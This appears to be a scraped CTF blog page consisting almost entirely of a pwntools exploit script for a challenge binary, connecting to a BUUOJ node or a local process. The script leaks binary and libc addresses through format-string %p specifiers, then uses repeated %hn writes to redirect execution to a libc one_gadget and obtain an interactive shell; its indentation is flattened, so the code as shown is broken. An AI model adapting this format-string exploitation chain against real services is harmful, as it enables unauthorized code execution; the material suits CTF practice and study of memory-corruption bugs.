



1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
|
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
elf = ELF('./pwn')
libc = ELF('./libc.so.6')
sa = lambda s,n : p.sendafter(s,n)
sla = lambda s,n : p.sendlineafter(s,n)
sl = lambda s : p.sendline(s)
sd = lambda s : p.send(s)
rc = lambda n : p.recv(n)
ru = lambda s : p.recvuntil(s)
it = lambda : p.interactive()
b=lambda :gdb.attach(p)
leak = lambda name,addr :log.success(name+"--->"+hex(addr))
get_leaked_libc64_1 = lambda :u64(ru(b'\x7f')[-6:].ljust(8,b'\x00'))
get_leaked_libc32 = lambda :u32(p.recv(4))
get_leaked_libc64_2 = lambda :u64(p.recv(6).ljust(8, b'\x00'))
get_canary = lambda:hex(int(rc(18),16))
flag=0
if flag:
p = remote('node4.buuoj.cn',27526)
else:
p = process('./pwn')
b()
payload1="TokameinE_is_the_best_pwner\x00"
sa("Do you know who the best pwner is?",payload1)
sa("What do you want to say?",b'%9$p%29$p%8$p')
ru(b'0x')

vuln_42=int(p.recv(12),16)
binary_base=vuln_42-42-elf.symbols['vuln']
leak("binary_base",binary_base)
ru(b'0x')
start_240=int(p.recv(12),16)
libc_base=start_240-240-libc.sym['__libc_start_main']
leak("libc_base",libc_base)
ru(b'0x')




rbp_16=int(p.recv(12),16)
leak("rbp_16",rbp_16)

one=[0x45226,0x4527a,0xf03a4,0xf1247]
one_gadget=libc_base+one[0]
leak("one_gadget",one_gadget)
one_gadget_1 = one_gadget & 0xffff
one_gadget_2 = (one_gadget >> 16)& 0xffff
one_gadget_3 = (one_gadget >> 32)& 0xffff
one_gadget_4 = (one_gadget >> 48)& 0xffff
leak("one_gadget_1",one_gadget_1)
leak("one_gadget_2",one_gadget_2)
leak("one_gadget_3",one_gadget_3)
leak("one_gadget_4",one_gadget_4)


location=rbp_16-8
num_1=rbp_16+80
num= num_1 & 0xffff
location_1 = location & 0xffff
leak("num",num)
leak("location_1",location_1)
payload=b"%" + str(num).encode("utf-8") + b"c%8$hn"
sa("What do you want to say?",payload)
sleep(1)
payload=b"%" + str(location_1).encode("utf-8") + b"c%10$hn"
sa("What do you want to say?",payload)
sleep(1)


num_2=rbp_16+128
num= num_2 & 0xffff
location_2 = (location + 2)& 0xffff
leak("num",num)
leak("location_2",location_2)
payload=b"%" + str(num).encode("utf-8") + b"c%8$hn"
sa("What do you want to say?",payload)
sleep(1)
payload=b"%" + str(location_2).encode("utf-8") + b"c%10$hn"
sa("What do you want to say?",payload)
sleep(1)
num_3=rbp_16+160
num= num_3 & 0xffff
location_3= (location + 4)& 0xffff
leak("num",num)
leak("location_3",location_3)
payload=b"%" + str(num).encode("utf-8") + b"c%8$hn"
sa("What do you want to say?",payload)
sleep(1)
payload=b"%" + str(location_3).encode("utf-8") + b"c%10$hn"
sa("What do you want to say?",payload)
sleep(1)

payload = b"%" + str(one_gadget_1).encode("utf-8") + b"c%20$hn"
payload += b"%" + str(0x10000 + one_gadget_2 - one_gadget_1).encode("utf-8") + b"c%26$hn"
payload += b"%" + str(0x10000 + one_gadget_3 - one_gadget_2).encode("utf-8") + b"c%30$hn"
sa("What do you want to say?",payload)
sleep(1)
sa("What do you want to say?",b'\x00')
'''
应该是我环境问题 导致 最后会再发一次payload 为了严谨 可以在每个payload后面补上b'\x00'
'''
for i in range(4):
sa("What do you want to say?",b'Kee02p\x00')
it()
|